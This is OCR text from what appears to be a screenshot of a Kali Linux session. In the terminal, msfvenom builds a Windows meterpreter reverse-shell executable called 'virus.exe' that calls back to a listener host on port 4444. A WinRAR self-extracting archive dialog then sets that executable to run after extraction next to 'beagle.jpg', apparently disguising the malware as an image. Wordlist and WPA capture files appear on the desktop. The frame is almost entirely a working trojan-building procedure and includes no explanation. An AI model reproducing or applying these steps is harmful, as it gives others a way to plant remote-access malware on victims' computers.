 Applications
Places
Terminal
Sun 16:11
1
rockyou.lst
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
root@kali: ~
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.10 LPORT=444
4 -f exe > virus.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pay
load
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.127 LPORT
=4444 -f exe >  virus.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pay
load
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.127 LPORT
=4444 -f exe >  virus.exe
hackMeWPA-
.cap
01.cap
Recycle Bin
Google
Chrome
winRAR -
Shortcut
lab71
(vboxsrv) (...
beagle_BO...
beagle
Dogvi
Archive name and parameters
General Advanced Options Files Backup Time Comment
Advanced SFX options
Update Text and icon License Module
General Setup Modes Advanced
Setup program
Run after extraction
beagle.jpg
virus.exe
Run before extraction
Wait and return exit code
0 exit code adjustment
OK Cancel